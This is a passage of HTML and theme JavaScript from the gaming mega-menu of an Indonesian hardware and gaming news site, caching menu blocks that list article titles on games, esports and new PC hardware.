src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\">Pameran Pertama Genshin Impact di Tokyo Game Show<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\">Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\">ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\">Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\">Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\">Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_113920-e1545195766840.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\">Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/07\/Xbox-E32018-conference-header-e1530520889393.png?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\">Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trailer Terbaru Red Dead Redemption 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trailer Terbaru Red Dead Redemption 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" title=\"Trailer Terbaru Red Dead Redemption 2\">Trailer Terbaru Red Dead Redemption 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Z8c3I4K-e1525241718901.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\">Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5" id="td_uid_18_697f8a0fa9973" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="" href="https://hardwareholic.com/category/gaming/">All</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_19_697f8a0fa99da" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="82" href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_20_697f8a0fa9a2f" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="729" href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_21_697f8a0fa9a81" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="78" href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_22_697f8a0fa9ad1" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="71" href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_23_697f8a0fa9b36" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="79" href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_24_697f8a0fa9b83" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="17" href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a><a class="mega-menu-sub-cat-td_uid_17_697f8a0f8e5b5"  id="td_uid_25_697f8a0fa9bcf" data-td_block_id="td_uid_17_697f8a0f8e5b5" data-td_filter_value="80" href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></div></div><div id=td_uid_17_697f8a0f8e5b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" class="td-image-wrap" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" class="td-image-wrap" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" class="td-image-wrap" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_697f8a0f8e5b5" data-td_block_id="td_uid_17_697f8a0f8e5b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_697f8a0f8e5b5" data-td_block_id="td_uid_17_697f8a0f8e5b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
